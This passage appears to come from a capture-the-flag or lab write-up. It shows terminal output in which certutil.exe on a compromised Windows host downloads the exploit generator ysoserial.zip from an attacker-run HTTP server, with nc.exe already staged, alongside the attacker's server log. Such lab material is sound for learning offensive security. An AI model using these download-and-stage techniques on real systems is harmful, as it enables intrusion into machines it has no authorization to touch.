 PS C:\Temp> certutil.exe -f -urlcache -split http://10.10.14.11:8000/ysoserial.zip
****  Online  ****
  000000  ...
  511baf
CertUtil: -URLCache command completed successfully.
PS C:\Temp> ls
    Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       03/10/2022     22:57          45272 nc.exe
-a----       03/10/2022     23:29        5315503 ysoserial.zip
PS C:\Temp>
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.168 - - [04/Oct/2022 00:29:35] "GET /ysoserial.zip HTTP/1.1" 200 -
10.10.11.168 - - [04/Oct/2022 00:29:36] "GET /ysoserial.zip HTTP/1.1" 200 -